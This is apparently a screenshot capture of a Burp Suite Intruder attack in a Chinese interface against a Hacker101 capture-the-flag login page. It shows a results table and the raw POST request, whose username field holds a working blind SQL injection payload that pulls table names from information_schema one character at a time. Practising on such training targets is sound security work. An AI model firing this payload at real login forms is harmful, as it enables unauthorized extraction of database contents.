 4. Intruder attack of https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
攻击
保存
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 Invalid pa... 注释
397 1 97 200 4999 598 1
416 2 100 200 5000 598 1
448 4 105 200 4997 598 1
471 3 109 200 1998 598 1
479 5 110 200 2998 598 1
510 6 115 200 4999 598 1
0 200 202 594
请求 响应
美化 Raw Hex
\n
POST /login HTTP/2
Host: 9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
Content-Length: 143
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Origin: https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://9de6753f704e8a12280094b60b90892f.ctf.hacker101.com/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
username='OR+ASCII(SUBSTRING((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3dDATABASE()+LIMIT+1,1),1,1))=97#&password=